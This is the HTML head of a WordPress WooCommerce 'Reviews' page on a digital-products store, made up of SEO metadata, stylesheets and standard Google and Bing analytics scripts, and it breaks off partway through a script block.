

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestdigitalsproducts.com/reviews/
body_size: 57365
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bestdigitalsproducts.com/xmlrpc.php" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
 <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.css">
  <link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.css">
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134601556"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Reviews - Best Products</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="[ultimate-reviews]" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://bestdigitalsproducts.com/reviews/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Best Products -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Reviews - Best Products" />
		<meta property="og:description" content="[ultimate-reviews]" />
		<meta property="og:url" content="https://bestdigitalsproducts.com/reviews/" />
		<meta property="article:published_time" content="2020-01-06T23:30:10+00:00" />
		<meta property="article:modified_time" content="2020-01-06T23:30:10+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Reviews - Best Products" />
		<meta name="twitter:description" content="[ultimate-reviews]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/bestdigitalsproducts.com\/reviews\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","position":1,"name":"Home","item":"https:\/\/bestdigitalsproducts.com","nextItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/reviews\/#listItem","name":"Reviews"}},{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com\/reviews\/#listItem","position":2,"name":"Reviews","previousItem":{"@type":"ListItem","@id":"https:\/\/bestdigitalsproducts.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/bestdigitalsproducts.com\/#organization","name":"Best Products Office 2021","url":"https:\/\/bestdigitalsproducts.com\/"},{"@type":"WebPage","@id":"https:\/\/bestdigitalsproducts.com\/reviews\/#webpage","url":"https:\/\/bestdigitalsproducts.com\/reviews\/","name":"Reviews - Best Products","description":"[ultimate-reviews]","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bestdigitalsproducts.com\/#website"},"breadcrumb":{"@id":"https:\/\/bestdigitalsproducts.com\/reviews\/#breadcrumblist"},"datePublished":"2020-01-06T23:30:10+00:00","dateModified":"2020-01-06T23:30:10+00:00"},{"@type":"WebSite","@id":"https:\/\/bestdigitalsproducts.com\/#website","url":"https:\/\/bestdigitalsproducts.com\/","name":"Best Products","inLanguage":"en-US","publisher":{"@id":"https:\/\/bestdigitalsproducts.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Feed" href="https://bestdigitalsproducts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Products &raquo; Comments Feed" href="https://bestdigitalsproducts.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Freviews%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestdigitalsproducts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestdigitalsproducts.com%2Freviews%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZR9M56N7KN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/bestdigitalsproducts.com\/reviews\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZR9M56N7KN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZR9M56N7KN', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ywpc-frontend-topbar-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-bar-style-1.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bestdigitalsproducts.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://bestdigitalsproducts.com/wp-content/uploads/maxmegamenu/style.css?ver=de9ce0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bestdigitalsproducts.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='megamenu-genericons-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome5-css' href='https://bestdigitalsproducts.com/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=2.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ywpc-frontend-css' href='https://bestdigitalsproducts.com/wp-content/plugins/yith-woocommerce-product-sales-countdown-premium/assets/css/ywpc-style-3.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.11' type='text/css' media='all' />
<link rel='stylesheet' id='actionable-google-analytics-css' href='https://bestdigitalsproducts.com/wp-content/plugins/actionable-google-analytics/public/css/actionable-google-analytics-public.css?ver=CC-V3-3.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bestdigitalsproducts.com/wp-content/themes/flatsome/style.css?ver=3.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-RCEP3GV83T", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/bestdigitalsproducts.com","hash_tracking":"false","v4_id":"G-ZR9M56N7KN"};/* ]]> */
</script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bestdigitalsproducts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
